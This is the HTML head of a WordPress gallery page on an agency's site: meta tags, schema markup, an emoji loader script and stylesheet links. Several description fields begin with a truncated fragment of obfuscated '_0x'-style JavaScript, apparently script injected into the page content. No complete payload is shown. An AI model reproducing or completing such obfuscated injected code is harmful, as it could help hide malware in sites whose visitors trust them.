

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ltsthink.com/gallery-style/three-columns-grid/
body_size: 24730
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="en" href="https://ltsthink.com/gallery-style/three-columns-grid/" />
<link rel="alternate" hreflang="x-default" href="https://ltsthink.com/gallery-style/three-columns-grid/" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Three Columns Grid &#045; LtsThink</title>
<meta name="description" content="function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://ltsthink.com/gallery-style/three-columns-grid/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Three Columns Grid &#045; LtsThink" />
<meta property="og:description" content="function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let" />
<meta property="og:url" content="https://ltsthink.com/gallery-style/three-columns-grid/" />
<meta property="og:site_name" content="LtsThink" />
<meta property="article:publisher" content="https://www.facebook.com/--LtsThink-906627276095387/" />
<meta property="og:image" content="https://ltsthink.com/wp-content/uploads/2024/11/Digital-Marketing-Agency.png" />
<meta property="og:image:secure_url" content="https://ltsthink.com/wp-content/uploads/2024/11/Digital-Marketing-Agency.png" />
<meta property="og:image:width" content="2000" />
<meta property="og:image:height" content="1000" />
<meta property="og:image:alt" content="Best Website Development Company in Jeddah" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2015-10-23T13:14:30+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Three Columns Grid &#045; LtsThink" />
<meta name="twitter:description" content="function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let" />
<meta name="twitter:site" content="@ltsthink" />
<meta name="twitter:creator" content="@ltsthink" />
<meta name="twitter:image" content="https://ltsthink.com/wp-content/uploads/2024/11/Digital-Marketing-Agency.png" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["LocalBusiness","Organization"],"@id":"https://ltsthink.com/#organization","name":"LtsThink","url":"https://ltsthink.com","sameAs":["https://www.facebook.com/--LtsThink-906627276095387/","https://twitter.com/ltsthink","https://www.instagram.com/ltsthink"],"logo":{"@type":"ImageObject","@id":"https://ltsthink.com/#logo","url":"https://ltsthink.com/wp-content/uploads/2017/12/English-Logo-2.png","contentUrl":"https://ltsthink.com/wp-content/uploads/2017/12/English-Logo-2.png","caption":"LtsThink","inLanguage":"en-US","width":"300","height":"190"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://ltsthink.com/#logo"}},{"@type":"WebSite","@id":"https://ltsthink.com/#website","url":"https://ltsthink.com","name":"LtsThink","publisher":{"@id":"https://ltsthink.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://ltsthink.com/wp-content/uploads/2024/11/Digital-Marketing-Agency.png","url":"https://ltsthink.com/wp-content/uploads/2024/11/Digital-Marketing-Agency.png","width":"2000","height":"1000","caption":"Best Website Development Company in Jeddah","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://ltsthink.com/gallery-style/three-columns-grid/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://ltsthink.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://ltsthink.com/gallery-style/","name":"Gallery Style"}},{"@type":"ListItem","position":"3","item":{"@id":"https://ltsthink.com/gallery-style/three-columns-grid/","name":"Three Columns Grid"}}]},{"@type":"WebPage","@id":"https://ltsthink.com/gallery-style/three-columns-grid/#webpage","url":"https://ltsthink.com/gallery-style/three-columns-grid/","name":"Three Columns Grid &#045; LtsThink","datePublished":"2015-10-23T13:14:30+00:00","dateModified":"2015-10-23T13:14:30+00:00","isPartOf":{"@id":"https://ltsthink.com/#website"},"primaryImageOfPage":{"@id":"https://ltsthink.com/wp-content/uploads/2024/11/Digital-Marketing-Agency.png"},"inLanguage":"en-US","breadcrumb":{"@id":"https://ltsthink.com/gallery-style/three-columns-grid/#breadcrumb"}},{"@type":"Person","@id":"https://ltsthink.com/author/admin/","name":"admin","url":"https://ltsthink.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/7fb7193b8dfc5aa8767aecf7a605cec4?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/7fb7193b8dfc5aa8767aecf7a605cec4?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"worksFor":{"@id":"https://ltsthink.com/#organization"}},{"@type":"NewsArticle","headline":"Three Columns Grid &#045; LtsThink","datePublished":"2015-10-23T13:14:30+00:00","dateModified":"2015-10-23T13:14:30+00:00","author":{"@id":"https://ltsthink.com/author/admin/","name":"admin"},"publisher":{"@id":"https://ltsthink.com/#organization"},"description":"function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let","copyrightYear":"2015","copyrightHolder":{"@id":"https://ltsthink.com/#organization"},"name":"Three Columns Grid &#045; LtsThink","@id":"https://ltsthink.com/gallery-style/three-columns-grid/#richSnippet","isPartOf":{"@id":"https://ltsthink.com/gallery-style/three-columns-grid/#webpage"},"image":{"@id":"https://ltsthink.com/wp-content/uploads/2024/11/Digital-Marketing-Agency.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://ltsthink.com/gallery-style/three-columns-grid/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="LtsThink &raquo; Feed" href="https://ltsthink.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="LtsThink &raquo; Comments Feed" href="https://ltsthink.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ltsthink.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=afc074bd40502fba5677992d2ef9e826"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='premium-addons-css' href='https://ltsthink.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.10.74' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ltsthink.com/wp-includes/css/dist/block-library/style.min.css?ver=afc074bd40502fba5677992d2ef9e826' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ctf_styles-css' href='https://ltsthink.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.2.5' media='all' />
<link rel='stylesheet' id='rkit-offcanvas-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/offcanvas.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='rkit-navmenu-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/navmenu.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='rkit-headerinfo-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/headerinfo.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='navmenu-rkit-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/rkit-navmenu.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='rkit-search-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/search.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='rkit-sitelogo-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/site_logo.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='rkit-post-grid-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/rkit-blog-post.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='rkit-post-block-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/rkit-post-block.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='rkit-cta-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/cta.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='rkit-blockquote-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/blockquote.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='rkit-social-share-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/social_share.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='rkit-team-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/rkit_team.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='rkit-running_text-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/running_text.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='rkit-animated_heading-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/animated_heading.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='rkit-card_slider-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/card_slider.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='rkit-accordion-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/accordion.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='rkit-testimonial_carousel-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/testimonial_carousel.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='rkit-swiper-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/swiper-bundle.min.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='rkit-tabs-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/tabs.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='rkit-progress-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/progress-bar.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='counter-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/counter.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='countdown-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/countdown.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='rkit-pricelist-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/pricelist.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='advanced_heading-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/advanced_heading.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='image_comparison-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/image_comparison.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='postlist-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/postlist.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='elementor-icons-rtmicon-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/assets/css/rtmicons.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='rkit-widget-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/assets/css/rkit.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://ltsthink.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://ltsthink.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' media='all' />
